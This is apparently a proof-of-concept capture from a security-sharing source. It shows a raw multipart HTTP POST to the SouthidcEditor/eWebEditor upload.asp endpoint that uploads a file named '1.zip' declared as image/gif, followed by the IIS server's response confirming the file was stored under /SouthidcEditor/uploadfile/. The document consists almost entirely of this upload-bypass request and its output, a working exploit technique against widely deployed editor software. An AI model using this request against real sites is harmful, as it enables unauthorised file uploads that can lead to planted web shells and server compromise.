 POST /SouthidcEditor/asp/upload.asp?action=save&type=file&style=gray
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------974753301171658823421451 20252
Content-Length: 341
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------97475330117165882342145120252
Content-Disposition: form-data; name="uploadfile"; filename="1.zip"
Content-Type: image/gif
test
-----------------------------97475330117165882342145120252
Content-Disposition: form-data; name="submit"
Submit
-----------------------------97475330117165882342145120252--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 24 Jun 2020 01:55:41 GMT
Connection: close
Content-Length: 544
<html><head><title>eWebEditor</title><meta http-equiv='Content-Type' content='text/html;
charset=gb2312'></head><body><script
language=javascript>parent.UploadSaved('/SouthidcEditor/uploadfile/20200624
095541227.zip','');var
obj=parent.dialogArguments;if((!obj.eWebEditor)||(!obj.eWebEditor_Temp_HTML)||(!obj.e
WebEditor_UploadForm)){obj=parent.dialogArguments.dialogArguments;}
try{obj.addUploadFile('1.zip', '20200624095541227.zip',
'outhidcEditor/uploadfile/20200624095541227.zip');} catch(e){}
;history.back()</script>
珂技知识分享